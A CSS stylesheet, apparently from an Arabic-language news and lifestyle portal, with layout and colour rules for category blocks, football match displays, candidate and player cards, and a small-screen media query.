.cultureblogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#businessblogim{float:left;padding:5px;height:90px;width:28%;}
.businessblogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#entertainmentblogim{float:left;padding:5px;height:90px;width:28%;}
.entertainmentblogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#fashionblogim{float:left;padding:5px;height:90px;width:28%;}
.fashionblogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#healthblogim{float:left;padding:5px;height:90px;width:28%;}
.healthblogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#travelblogim{float:left;padding:5px;height:90px;width:28%;}
.travelblogtext a{width:60%;height:69px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:2px 3px 3px 2px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#decorblogim{float:left;padding:5px;height:90px;width:28%;}
.decorblogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#newsblogim{float:left;padding:5px;height:90px;width:28%;}
.newsblogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#mediablogim{float:left;padding:5px;height:90px;width:28%;}
.mediablogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#educationblogim{float:left;padding:5px;height:90px;width:28%;}
.educationblogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#womenblogim{float:left;padding:5px;height:90px;width:28%;}
.womenblogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#scienceblogim{float:left;padding:5px;height:90px;width:28%;}
.scienceblogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#environmentblogim{float:left;padding:5px;height:90px;width:28%;}
.environmentblogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}

#travelblogbox{background:#1b0c85;float:left;margin: 0 0 10px;width:100%;height:auto;}
#travelblogboxs{background:#1b0c85;float:left;margin: 0 0 10px 0;width:100%;height:auto;}
.fashioninterviewsmoretopics a{font-size:11px;font-weight:normal;color:#d61e98;border-radius:20px;padding:4px 5px 4px 5px;
background: #FFF;border:1px solid #d61e98;} 
.fashionblogsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:12px 0 0 0;}
.homepagedoctors{width:100%;height:auto;float:left;background:#B266FF;font-size:16px;margin:0 0 12px 0;}
.homepagedoctorleft{width:30%;height:auto;float:right;}
.homepagedoctorright{width:69%;float:left;text-align:center;}
.womensidefull{width:100%; float:left;margin:0 0 1px 0; height:auto;}
.spotnewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0px 0;}
.shadenewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
h6.bestingcorsi{color:#393194;font-weight:normal;font-size:11px;height:17px;line-height:20px;text-align:right;margin:-6px 0 0 5px;direction:rtl}
.newread-threadsone-moretopics{float:left;height:auto;margin: 0px;width:100%;}
.culturebestsellersmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.healthdessertsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:1px 0 0 0;}
.womeninterviewmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.testdrive p{width:100%;height:auto;float:left;direction:rtl;overflow:hidden;}
.envyvideoleftsmall{width:50%;float:right;height:auto;margin:0 0 0 5px;text-align:center}
.envyvideoleftsmalltext {width: 48%;float: left;height: 150px;  overflow: hidden;    padding: 0 0 0 0; direction: rtl;display:block;}
.revolvers p{width:100%;height:auto;overflow:hidden;direction:rtl;}
.veryenterpattibox{width:100%;height:auto;float:right;margin:1px 0 0px 0;}
.blogphoto{float: left;margin: 5px 0 0px;text-align: center;height:auto;width:37%;}
.kartzossipbox img{height:185px;width:100%;}
.kartzossipboxs img{height:185px;width:100%;}
.zkartzossipbox img{height:185px;width:100%;}
.zkartzossipboxs img{height:185px;width:100%;}
.womeninterviewareatext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:142px;display:block;}
.arokyamintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:143px;display:block;}
.travelinterviewintrotext{margin:1px 0 0 0;float:left;direction:rtl;overflow:hidden;height:136px;display:block;}
.hoterestauranttext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:275px;display:block;}
.interseithikalboxintrotext{margin:10px 0 0 0;float:left;direction:rtl;overflow:hidden;height:158px;display:block;}
.investnewstext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:158px;display:block;}
.edcaenboxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:158px;display:block;}
#storin{border:6px solid #fff;box-shadow:0 0 5px #aaa;float:left;height:auto;margin:0 0 10px 0;width:96%;}
#storins{border:6px solid #fff;box-shadow:0 0 5px #aaa;float:left;height:auto;margin:0 0 10px 0;width:96%;}
#icedmeals img{height:200px;text-align: center;width: 100%;}
.drfsabc{display:none;}
.bsportmonititle h3{background: #03508C;color:#fff;float:left;font-size: 18px;font-weight: normal;height: 29px;line-height:30px;margin:1px 0 2px;padding: 5px 0 3px;text-align:center;width:100%;}
.androidoppo{display:block;} 
.deskhp{display:none;} 


.homesporttabipad{display:none;}
.homebusistabipad{display:none;}
.homedasiotabipad{display:none;}
.homehealhtabipad{display:none;}
.culturinttabipad{display:none;}
.busnesinttabipad{display:none;}
.entertinttabipad{display:none;}
.entalatinttabipad{display:none;}
.fashininttabipad{display:none;}
.helathtintabipad{display:none;}
.travelsintabipad{display:none;}
.hotlresintabipad{display:none;}
.decorsintabipad{display:none;}
.newskintabipad{display:none;}
.educatintabipad{display:none;}
.womantintabipad{display:none;}
.scinetintabipad{display:none;}
.envirotintabipad{display:none;}
.autostintabipad{display:none;}
.ambasidorintabipad{display:none;}
.culturfesttabipad{display:none;}

.oppobordertest { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 1px;margin-bottom: 6px; }
.tabingbordertest {display:none;}
#hotcoporatemarketfirst{width:100%;height:auto;float:left;margin:0 0 1px 0;}
#hotcoporatemarketsecond{width:100%;height:auto;float:left;margin:0 0 1px 0;}
#hotcoporatemarketthird{width:100%;height:auto;float:left;margin:0 0 1px 0;}
#hotcoporatemarketkodukal{display:none;}
#tourstravelszorothreenewsright{width:100%;height:auto;float:left;margin:0 0 3px 0}
.ninesetwomenalsotile{float:right;height:auto;margin:0;text-align:center;width:100%;}
.ninesetwomenalsotile img{width:100%;height:190px;}
#punaisnake{width:100%;height:auto;float:right;margin:0}
#karienvimarkodukal{display:none;}

.newread-threadtext{float:left;width:59%; direction:rtl; text-align:center;padding-top:0px;}
.newread-threadimage{float: right;padding: 0px 0 0 5px;width: 37%;}
.newread-threadimage img{width:100%;height:88px;}
.view {width: 100%;height: 250px;float: left;border: 5px solid #fff; overflow: hidden;position: relative;text-align: center; box-shadow: 0px 0px 5px #aaa;cursor: default;}
.view .mask, .view .content {width: 100%; height: 310px;position: absolute;overflow: hidden;top: 0;left: 0;}
.view img {width:100%;display: block;height:250px;position: relative;}

.fix-head{width:100%;float:left;margin:0 0 24px;padding:8px 0 4px 0;}
.my-team{width:36%;float:left;}
.myaway-team{width:37%;float:left;margin:0 0 0 4px;}
.goals{width:21%;height:auto;float:left;margin:0 0 0 5px;}
.team-logoa{float:left;height:70px;margin:0 5px;width:19%;}
.team-logob{float:left;height:70px;margin:0 5px;width:19%;}
.team-name{background-color:rgba(0,0,0,0.5);color:#fff;float:left;font-size:14px;letter-spacing:-1px;line-height:27px;font-weight:normal;min-height:40px;padding-right:5px;padding-top:6px;text-align:right;width:100%;}
.team-nameb{background-color:rgba(0,0,0,0.5);color:#fff;float:left;font-size:14px;letter-spacing:-1px;font-weight:normal;line-height:27px;min-height:40px;padding-left:5px;padding-top:6px;text-align:left;width:100%;}

ul.tabsz{float:left;height:auto;list-style:outside none none;margin:0;padding:0}
ul.tabsz li a {border: 1px solid #bbb;border-radius: 5px 5px 0 0;color: #000;display: block;font-size: 13px;font-weight: normal;height: 29px;outline: medium none;
    padding: 0 8px;text-decoration: none;}
#allmatches{width:auto;color:#9a0000;float:right; font-size:14px;font-weight:normal;text-align:right}

#teama a{color:#000;font-size:15px;font-weight:normal;}
#teamb a{color:#000;font-size:15px;font-weight:normal;}
#teama{width:28%;float:left;height:auto;padding:16px 5px 0 0;text-align:right}
#teama-logo{width:7%;float:left;height:56px;padding:0 10px 0 0}
#teamb{width:28%;float:left;height:auto;padding:16px 1px 0 0;text-align:left}
#teamb-logo{width:7%;float:left;height:56px;padding:0 8px 0 8px}
#teamascore{color:#aa7402;float:left;font-size:30px;font-weight:normal;height:30px;line-height:30px;padding:16px 8px 0 0}
#teamascores{color:#aa7402;float:left;font-size:30px;font-weight:normal;height:30px;line-height:23px;padding:16px 8px 0 0}



.match-start-full{width:100%;float:left;margin:2px 0 10px 0; font-size: 13px;line-height: 1.54;color: #000;}
.fimhbg {width:100%;height:200px;background-image: url(../images/xing.jpg);background-position:center;background-repeat:no-repeat;background-size:cover;color:#fff}
.match-teama{width:42%;float:left;}
.match-teama h4{width:100%;float:left;padding:1px 0px 0 0;font-size: 14px;text-align:center;font-weight:normal;}
.match-teama span{width:100%;float:left;padding:2px 0 1px 0;text-align:center;}
.match-team-goal{width:16%;float:left;}
.match-team-goal h6{width:100%;float:left;padding:28px 0 4px 0;font-size: 10px;text-align:center;font-weight:normal;text-transform:uppercase;}
.match-team-goal span{width:100%;float:left;padding:1px 0 1px 0;font-size: 20px;text-align:center;font-weight:normal;}
.match-teamb{width:42%;float:left;}
.match-teamb h4{width:100%;float:left;padding:1px 0px 0 0;font-size: 14px;text-align:center;font-weight:normal;}
.match-teamb span{width:100%;float:left;padding:2px 12px 0 0;text-align:center;}
.match-stadium-full p{width:100%;float:left;padding:2px 0 1px 0;font-size: 10px;text-align:center;font-weight:normal;}

.matcheventleft{width:15%;float:right;padding:0px 0 0 0px;color: #777;}
.matcheventleftwhite{width:13%;float:right;padding:0px 0 0 0px;color: #777;}
.matcheventleftblue{width:13%;float:right;padding:0px 0 0 0px;color: #fff;}
.matcheventleftyellowcard{width:13%;float:right;padding:0px 0 0 0px;color: #000;}
.matcheventleftsubstutuion{width:15%;float:right;padding:0px 0 20px 0px;color: #000;}


.matcheventcenter{width:70%;float:right;padding:10px 6px 0 0px;}
.matcheventcenterblue{width:70%;float:right;padding:10px 6px 0 0;color:#fff;}
.matcheventcenteryellowcard{width:70%;float:right;padding:10px 6px 0 0px;color:#fff;}
.matcheventcentersubstutuion{width:70%;float:right;padding:10px 6px 0 0px;color:#fff;}

.matcheventright{width:11%;float:right;padding:13px 0px 0 0;}
.matcheventrightblue{width:11%;float:right;padding:13px 0px 29px 0;}
.matcheventrightyellowcard{width:11%;float:right;padding:13px 0px 29px 0;}
.matcheventrightsubstutuion{width:11%;float:right;padding:13px 0px 29px 0;}

.date-time{width:100%;height:auto;padding:10px 0 38px 0;float:left;text-align: center;font-weight:normal;font-size:16px;}
.date-timegoal{width:100%;height:auto;padding:10px 0 18px 0;float:left;text-align: center;font-weight:bold;font-size:18px;}
.date-timeyellowcard{width:100%;height:auto;padding:10px 0 18px 0;float:left;text-align: center;font-weight:bold;font-size:18px;}

.png-icon.starttime{background-position-y: 25%;margin:8px 0 8px 10px;width: 32px;}
.png-icon.goal{ background-position-y: 5%;margin:0px 0 22px 10px;width: 32px;}
.png-icon.yellowcard {background-position-y: 45%;margin:0px 0 7px 10px; width: 32px;}
.png-icon.endtime{background-position-y: 30%;margin:18px 0 0 10px;width: 32px;}
.png-icon.secondstarttime{background-position-y: 35%;margin:18px 0 8px 10px;width: 32px;}
.png-icon.substitution{background-position-y: 60%;margin:0px 0 7px 10px; width: 32px;}
.png-icon.goalpenalty{background-position-y: 15%;margin:0px 0 22px 10px; width: 32px;}
.png-icon.owngoal {background-position-y: 20%;margin:0px 0 7px 10px; width: 32px;}
.png-icon.savefrompenalty {background-position-y: 10%;margin:0px 0 22px 10px; width: 32px;}
.png-icon.finalendtime{background-position-y: 40%;margin:18px 0 0 10px;width: 32px;}
.png-icon.owngoal {background-position-y: 20%;margin:0px 0 7px 10px; width: 32px;}
.png-icon.redcard {background-position-y: 50%;margin:0px 0 7px 10px; width: 32px;}
.rasidesignpart h2 a{width:100%;float:left;border:1px solid #993365;border-radius: 0px;color:#fff;background:#EB2680;font-family:"Droid Arabic Naskh",tahoma;font-size:19px;padding:11px 0 11px 0;font-weight:normal;margin:11px 0 1px 0;text-transform:none;height:auto; text-align:center;}

.duet{margin: 10px 0 13px 0;}
#candidatebg{width:92%;height:226px;float:right;padding:5px;box-shadow:0 2px 4px rgba(0, 0, 0, 0.23);border:8px solid #fff; background:rgba(0, 0, 0, 0) linear-gradient(to bottom, #ebeaea 0%, #ffffff 100%) repeat scroll 0 0;}
#homecandidatebgleft{direction:rtl;float:left;height:auto;line-height: 20px;text-align: right;width:100%;}
#homecandidatebgrightphoto{float:right;margin:0 5px 0 0;width:100%;}
#homecandidatebgrightphoto img{height:190px;width:100%;margin:3px 0 0 0;padding:2px;}
#deputyright{width:100%;height:auto;float:left;margin:0 0 1px 0}
#deputyrights{width:100%;height:auto;float:left;margin:0 0 1px 0}
.sattasabai{width:100%;height:auto;float:right;margin:0px 0 1px 0}
#elekothumaikoduz{display:none;}
#elecbigkodukal{display:none;}
#candyflag{float: left;text-align: left;width: 25%;}
#candyflag img{width:100%;height:80px;box-shadow: 1px 1px 1px 1px #808080;}
#candycapture{float: right;text-align:right;margin:0 10px 0 0;width:70%;}
#candycapture img {width:100%;height:200px; border: 1px solid #000;padding: 3px;background:#fff;}
#candynativearab{direction:rtl;float:left;font-weight: normal;line-height: 23px;text-align:right;margin:0 0px 0 0;width:100%;}
.koliuop{width:100%;float:left;margin:6px 0 5px 0;text-align:center;display:block;}
.propkanavu-prob p {width:71%;float:left;direction: rtl;margin:5px 5px 4px 8px;text-align: right;text-decoration: none;}
.dezinermaru{margin:0;}
#dezinermunnurut{float:left;height:auto;width: 98%;padding:0 0 2px 0;}


#moplayerbg{background-color: #fff;box-shadow: 0 0 5px #888;float: left;padding: 5px;margin:0 0 10px 0;width: 96%;}
#playercandycapture{float: right;text-align:center;margin:0;width:100%;height:233px;}
#playercandycapture img {width:auto;height:220px; border: 1px solid #000;padding: 3px;margin:2px 0 0 0 ;background:#fff;}
#playernativearab{direction:rtl;float:left;font-weight: normal;line-height: 23px;text-align:center;margin:0;width:100%;}
.playersetsfull{width:100%;float:left;padding:6px 0 5px 0;border-bottom: 1px dashed #ccc;}
.playersets{width:48%;float:right;padding:1px 0 0 0;}
.playersetszkodi{width:100%;float:right;padding:1px 0 0 0;}
.playersetsz{width:100%;float:right;padding:1px 0 0 0;}
.playersets span{width:100%;float:left;padding:2px 0 11px 0;color: #1b0c85;font-size: 19px}

#pandidatebg{width:91%;height:213px;float:right;padding:5px;box-shadow:0 2px 4px rgba(0, 0, 0, 0.23);border:8px solid #fff; background:rgba(0, 0, 0, 0) linear-gradient(to bottom, #ebeaea 0%, #ffffff 100%) repeat scroll 0 0;}
#playerbgleft{direction:rtl;float:left;height:192px;line-height: 20px;text-align: right;width:63%;}
#playerbgright{float:right;width:33%;}
#palyerbgrightphoto img{height:95px;width:95px;border-radius:50px;border:2px solid #fff;box-shadow: 3px 6px 6px -1px #999;}
#palyerkodi img{height:70px;width:70px;border:2px solid #fff;box-shadow:1px 1px 1px 1px #808080;margin:10px 0 10px 16px;}
.pandidatemores{position: relative;bottom:0px;width:100%;}
.pandidatemore{background:none;color:#484848;float:left;font-size:16px;line-height:16px;margin:0 0 0 2px;padding: 6px 15px 6px 15px;text-align:center;width:auto;}
.pandidatemore:hover{background:none;color:#0c0;float:left;font-size:16px;line-height:16px;margin:0 0 0 2px;padding: 6px 15px 6px 15px;text-align:center;width:auto;}

#socrhomenewsalsobigkodukal{display:none;}
#socrhomenewalsoseithikod{display:none;}
.soccerfull {width:100%;height:117px;float:left;padding:3px 0 0px 0;margin:0;text-align:center;}
.mima{float:left;margin: 10px 0 0px 0;text-align: left;width:100%;}
.mima img{width:100%;}
h6.coringsuris{color:#393194;font-weight:normal;font-size:11px;height:26px;line-height:24px;text-align:right;margin:1px 0 0;direction:rtl}
}








































@media (max-width: 380px) {
#pcdesign{display:none;}
#phonedesign{display:block;}
#ipadmunwomenewsright{display:none;}
.headaski{width:94%;float:left;padding:1px 10px 1px 10px;}
.menufull{ display:none;}
.bodyaski{width:94%;float:left;padding:1px 10px 10px 10px;}
#breakingnews{width:96%;float:left;margin:5px;}
.navy{float:left;height: auto;padding:16px 0 0 0;text-align:left;width:18%;}
.army{float:left;height:auto;text-align:center;width:64%;}
.heavy{float:left;height:auto;padding:14px 0 0 0;text-align:right;width: 18%; }
#fashbreakingnews-arampam{width:100%;border:2px solid #BD016F;float:left;height:40px;margin:0 0 1px 0px; background:#BD016F;}
#breakingnews a{color: #fff;}
#fashhomebn{display:none;}
.banner{width:100%;height:578px;overflow:hidden}
.ponnuskl{width:100%;margin:1px 0 10px 0;}
.ponnuskl img{width:100%;height:100%;}
.image_container img{width:100%;height:100%;}
.videoho{float:left;height: auto;margin: 0;width:100%;}
#media-video-playlist img{height: 100%;text-align: center;width:100%;}
.vidtile{float:left;height:auto;width:100%;}
.rsbigleft{float:left;width:100%;}
#starsbigkodukal{display:none;}
.wfinalalsotile{float:left;height:auto;margin:0 5px 0 0;text-align:center;width:100%;}
.wfinalelital{float:left;height:auto;padding:1px 0 12px 0;direction:rtl;width:100%;}
.lover{width:100%;float:left;margin:1px 0 2px 0;}
.lovers{width:100%;float:left;margin:1px 0 2px 0;}
.maruthuvar{width:100%;float:left;margin:10px 0 15px 0;}
.maruthuvars{width:100%;float:left;margin:10px 0 15px 0;}
.horoside{width:100%; float:left;}
#horothreenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#maithakodu{display:none;}
.fasalsotile{width:100%;float:right;height:auto;margin:0 0 0 0;text-align:center}
.elital{width:100%;float:left;height:auto;padding:0 0 0 0;direction:rtl;}
#footercommon{display:block;}
.socialmacons{padding: 12px 0 0 0;text-align:center;}
#pcpanel{display:none;}
.foomainmenu{width:100%;height:auto;float:right;direction:rtl;margin:0 0 8px 0px;}

#footerlinks{width:98%;float:left;margin:0;font-weight:700;padding:0 0 1px 0;}
.botmenu1{text-align:center;height:inherit;margin:0 0 3px;padding:1px 0 0;direction:rtl}
.botmenu1 li a{font-family: "HelveticaNeueLTW20-Bold";font-size: 16px;font-weight: normal;height: 30px;margin: 0;padding: 4px 9px 6px 11px;}
.vikuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:14px;font-weight:normal;margin-bottom:10px;margin-top:5px;text-align:center;text-decoration:none;line-height:20px;text-transform:capitalize;direction:rtl;height:auto;overflow:hidden;}.vikuttisubtitle a{color:#000}
.botmenu1 ul{line-height:36px;margin: 0;padding: 0;}
#hat{float: left;text-align: center;width:98%;}
.powerby p{color:#444;float:left;font-size:12px;line-height:20px;margin: 0;padding: 0;text-align:center;width: 100%;}
.cop p{font-size:12px;}
#toTop{background: rgba(0, 0, 0, 0) url("../images/gotop.png") no-repeat scroll left top;
    border: medium none;bottom: 80px;overflow: hidden;position: fixed;right:14px;
    text-decoration: none;text-indent: 100%;height: 30px;width: 28px; opacity:0.8;}
#toTopHover{background: rgba(0, 0, 0, 0) url("../images/gotop.png") no-repeat scroll left -51px;float: left;height:30px;opacity:0;overflow:hidden;width: 28px;}
#galleryleft{float:left;margin:0 0 12px 0;height:600px;width:120px; display:none;}
#gallerycenter{float:left;margin:0 0 12px 0;height:auto;width:100%;}
#galleryright{float:left;margin:0 0 12px 16px;height:600px;width:120px;display:none;}
#slider246 li img{border: 0 none !important;height: 290px;margin: 0 !important;width: 100%;}
#womenbreakingnews-arampam{width:100%;border:2px solid #DF214F;float:left;height:41px;margin:0 0 1px 0px; background:#DF214F;}
#womenbn{display:none;}
.womenalsotile{float:right;height:auto;margin:0 1px 0 0;text-align:center;width:99%;}
.womenelital{float:left;padding:3px 0 0 0;direction:rtl;width:100%;height:auto;overflow:hidden;}
#womensbigkodukal{display:none;}
#munwomenewsright{display:none;}
.munnawomenside{float: left;width: 100%;}
.blogtext a{color:#060a47;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;height:50px;width:46%;}
#womenthreenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#lastwomenewsright{display:none;}
#womenboxright{border-left: 2px solid #d61e98;border-right: 2px solid #d61e98;float:left;margin: 6px 0 0;width:30%;}
.fashrightkuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 0 8px 6px}
.fashrightkuttisubtitle a{color:#393194}.fashrightkuttisubtitle a:hover{color:#000}
#fashionbreakingnews-arampam{width:100%;border:2px solid #d61e98;float:left;height:41px;margin:0 0 1px 0px; background:#d61e98;}
#fashionbn{display:none;}
#munnurut{float: left;height: auto;width:96%;padding:0 0 5px 0;margin:0;}
.maru{margin:0 0 0 0px;}
.fohoroside{float: left;width: 100%;}
#fashionboxright{border-left: 2px solid #d61e98;border-right: 2px solid #d61e98;float:left;margin: 6px 0 0;width:32%;}
#forothreenewsright{width:100%;height:auto;float:left;margin:0 0 1px 0px}
#kothumaikodu{display:none;background:#D61E98;float:left;height:842px;margin:32px 0 0 18px;width:2px}
.flital{width:100%;float:left;height:auto;overflow:hidden;padding:0 0 0 0; direction:rtl;}
#stblogboxs{background:#e1e1e1;float:left;margin: 0 0 10px 0;width:100%;}
#stblogbox{background:#e1e1e1;float:left;margin: 0 0 10px 0px;width:100%;}
.bannerlefttext{direction: rtl;float: left;line-height: 22px;margin: 1px 0 6px 0;text-align: right;overflow:hidden;height:auto;}
.boxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:auto;}
.pedkinmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:26px 0 0 0;}
.category_title{background:#ba8fba;color:#fff;font-size:16px;height:86px;line-height:33px;text-align:center;margin:0 0 12px 0;}
.videoomoretopics{font-weight:normal;text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 10px 0;}
.flex-control-paging li a{font-weight:normal;background:#fff;cursor:pointer;border-radius:30px;line-height:30px;color:#000;width:30px;height:30px;text-align:center;float:left;}
.flex-control-paging li a.flex-active{font-weight:normal;background:#4a4b4d;border-radius:30px;line-height:30px;color:#fff;width:30px;height:30px;text-align:center;float:left;}
 .fashrightkuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 0 8px 6px}
.fashrightkuttisubtitle a{color:#393194}.fashrightkuttisubtitle a:hover{color:#000}
.decorrightkuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:51px;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 0 8px 6px; overflow:hidden;}
.decorrightkuttisubtitle a{color:#393194}.decorrightkuttisubtitle a:hover{color:#000}
#entertainmentbreakingnews-arampam{width:100%;border:2px solid #81007f;float:left;height:40px;margin:0 0 1px 0px; background:#81007f;}
#entertainmentbn{display:none;}
.enyponnuskl{margin:1px 0 1px 0;width: 100%;}
.startsleft{float:left;height:auto;width:100%; text-align:center;}
.startsright{float:left;margin:0 0 15px 0;width:100%;}
.gossipbox{direction:rtl;overflow:hidden;float:left;margin:0;padding: 0 0 26px 0;height:360px;width:100%;}
.gossipboxs{direction:rtl;overflow:hidden;float:left;margin: 0 0 6px 0;padding: 0 0 6px 0;height:355px;width:100%;}
#mucinialsox{width:100%;height:auto;float:left;margin:10px 0 10px 0;}
.myconcert{float: left;margin: 10px 0 25px 0;width:100%;direction:rtl;}
.enterhreenewsright{width:100%;height:auto;float:left;margin:10px 0 10px 0;}
#enterinvright{border-left: 2px solid #81007f;border-right: 2px solid #81007f;float:left;margin: 6px 0 0;width:30%;}
.taleft{width:100%; float:left;}
.talent{width:100%;float:left;margin:10px 0 25px 0;direction:rtl;}
.talents{width:100%;float:left;margin:10px 0 25px 0;direction:rtl;}
#cinialso{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#cinialsos{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#cinialsox{width:100%;height:auto;float:right;margin:0 0 10px 0;text-align:center;}
#cinima{width:99%;height:auto;float:left;margin:0 0 10px 0}
#ravaikodu{display:none;background:#81007F;float:left;height:715px;margin:20px 0 0 18px;width:2px}
.blogtra{width:100%;float:left;}
#entblogbox{background:#1b0c85;float:left;margin: 0 0 10px;width:100%;}
#entblogboxs{background:#1b0c85;float:left;margin: 0 0 10px 0;width:100%;}
#entersthreenewsright{width:100%;height:auto;float:left;margin:0 0 1px 0}
#decorbreakingnews-arampam{width:100%;border:2px solid #FE8503;float:left;height:41px;margin:0 0 1px 0px; background:#FE8503;}
#decorbn{display:none;}
.internal{width:100%;float:left;margin:10px 0 5px 0; direction:rtl;border-right: 0px solid #FE8503;}
.internals{width:100%;float:left;margin:10px 0 5px 0;direction:rtl;}
.jiyo{width:96%;float:left;margin:10px 0 11px 0;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;}
.jiyos{width:96%;float:left;margin:10px 0 11px 0;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;}
#decoboxright{border-left: 2px solid #FE8503;border-right: 2px solid #FE8503;float:left;margin: 6px 0 0;width:30%;}
#healthbreakingnews-arampam{width:100%;border:2px solid #B266FF;float:left;height:41px;margin:0 0 1px 0px; background:#B266FF;}
#healthbn{display:none;}
.ponnus{width:100%;margin:1px 0 0px 0;}
.qamaintitles {width: 100%;float:right;}
.qamaintitle{background: #fff; border: 1px solid #B266FF;border-radius: 10px;box-shadow: 0 0 6px #b266ff;
    color: #B266FF;float: left;font-weight: normal;margin: 25px 0 5px 0;padding: 5px 0;text-align: center;width:100%;}
.hweponnuskl{width:100%;margin:0 0 10px 0;float:left;}
#sexual{width:100%;height:auto;float:left;padding:0 0 10px 0;margin:10px 0 6px 0;}
#ulunthukodu{display:none;}
#zxcwomenthreenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#healthboxrights{border-left: 2px solid #B266FF;border-right: 2px solid #B266FF;float:left;margin: 6px 0 0;width: 31%;}
#dessertnewsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#healththreenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#healthboxright{border-left: 2px solid #B266FF;border-right: 2px solid #B266FF;float:left;margin: 6px 0 0;width: 30%;}
#travelbreakingnews-arampam{width:100%;border:2px solid #066dc9;float:left;height:41px;margin:0 0 1px 0px; background:#066dc9;}
#travelbn{display:none;}
.trainv{width:100%; float:left;}
.zohoroside{width:100%; float:left;margin:0 0 0 0;}
#zorothreenewsright{width:100%;height:auto;float:left;margin:0 0 1px 0}
#zothumaikodu{display:none;background:#066dc9;float:left;height:690px;margin:32px 5px 0 16px;width:2px}
#travel-alsoboxes{width:96%;float:left;margin: 0 0 11px 0;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;}
#travel-alsoboxe{width:96%;float:left;margin: 0 0 11px 0;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;}
#travelwsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#travelwsrights{width:100%;height:auto;float:left;margin:0 0 10px 0}
#travelboxright{border-left: 2px solid #066dc9;border-right: 2px solid #066dc9;float:left;margin: 6px 0 0;width:30%;}
#womenewsright{display:none;}
#skii{background: linear-gradient(#42a0f5, #1cede5);color:#fff;text-shadow: 0 0 3px #424242;font-size:19px;padding: 3px;text-align:center;width:98%;float:left;}
#horoscopebreakingnews-arampam{width:100%;border:2px solid #993365;float:left;height:41px;margin:0 0 1px 0px; background:#993365;}
#horoscopebn{display:none;}
#horo-arab1 { float: left; height: auto; margin: 0px 0 1px;width:100%;}
#hko{display:none;}
#horogalleryleft{display:none;}
#horogalleryright{display:none;}
#horogallerycenter{float:left;margin:0 0 12px 0;height:auto;width:100%;}
#kohli{width:100%;background:#fff;text-align: center;float:left;box-shadow: 0 0 5px #aaa;margin:5px 0 11px 0;height:auto;}
